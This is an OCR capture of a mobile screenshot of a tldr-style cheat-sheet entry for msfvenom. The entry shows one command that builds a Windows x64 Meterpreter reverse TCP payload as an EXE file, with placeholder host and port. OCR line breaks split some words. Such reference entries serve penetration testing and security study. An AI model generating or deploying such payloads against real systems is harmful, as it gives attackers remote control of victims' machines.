
msfvenom
msfvenom:tldr:ec896
msfvenom: Create an EXE binary
with a reverse TCP handler.
$ msfvenom -p windows/x64/meterpre
ter/reverse_tcp LHOST=${local_ip}
LPORT=${local_port} -f exe -o ${pa
th-to-binary-exe}
explain this command
tool overview